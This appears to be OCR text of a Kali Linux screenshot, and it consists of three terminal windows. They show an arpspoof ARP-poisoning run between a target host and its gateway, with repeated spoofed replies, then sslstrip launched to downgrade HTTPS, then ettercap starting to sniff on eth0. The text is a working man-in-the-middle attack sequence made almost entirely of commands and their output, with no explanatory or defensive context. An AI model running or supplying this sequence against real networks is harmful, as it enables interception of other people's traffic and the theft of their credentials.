 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 172.20.10.4 -r 172.20.10.1
0:c:29:96:28:6d f4:b3:1:13:80:b2 0806 42: arp reply 172.20.10.1 is-at 0:c:29:
0:c:29:96:28:6d 6:bc:6d:1b:d8:64 0806 42: arp reply 172.20.10.4 is-at 0:c:29:
0:c:29:96:28:6d f4:b3:1:13:80:b2 0806 42: arp reply 172.20.10.1 is-at 0:c:29:
0:c:29:96:28:6d 6:bc:6d:1b:d8:64 0806 42: arp reply 172.20.10.4 is-at 0:c:29:
0:c:29:96:28:6d f4:b3:1:13:80:b2 0806 42: arp reply 172.20.10.1 is-at 0:c:29:
0:c:29:96:28:6d 6:bc:6d:1b:d8:64 0806 42: arp reply 172.20.10.4 is-at 0:c:29:
0:c:29:96:28:6d f4:b3:1:13:80:b2 0806 42: arp reply 172.20.10.1 is-at 0:c:29:
0:c:29:96:28:6d 6:bc:6d:1b:d8:64 0806 42: arp reply 172.20.10.4 is-at 0:c:29:
0:c:29:96:28:6d f4:b3:1:13:80:b2 0806 42: arp reply 172.20.10.1 is-at 0:c:29:
0:c:29:96:28:6d 6:bc:6d:1b:d8:64 0806 42: arp reply 172.20.10.4 is-at 0:c:29:
0:c:29:96:28:6d f4:b3:1:13:80:b2 0806 42: arp reply 172.20.10.1 is-at 0:c:29:
0:c:29:96:28:6d 6:bc:6d:1b:d8:64 0806 42: arp reply 172.20.10.4 is-at 0:c:29:
0:c:29:96:28:6d f4:b3:1:13:80:b2 0806 42: arp reply 172.20.10.1 is-at 0:c:29:
0:c:29:96:28:6d 6:bc:6d:1b:d8:64 0806 42: arp reply 172.20.10.4 is-at 0:c:29:
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sslstrip -a -f -k
sslstrip 1.0 by Moxie Marlinspike running...
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ettercap -Tq -i eth0
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:96:28:6D
172.20.10.13/255.255.255.240
fe80::2d85:25d1:630f:a66c/64
KALI
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored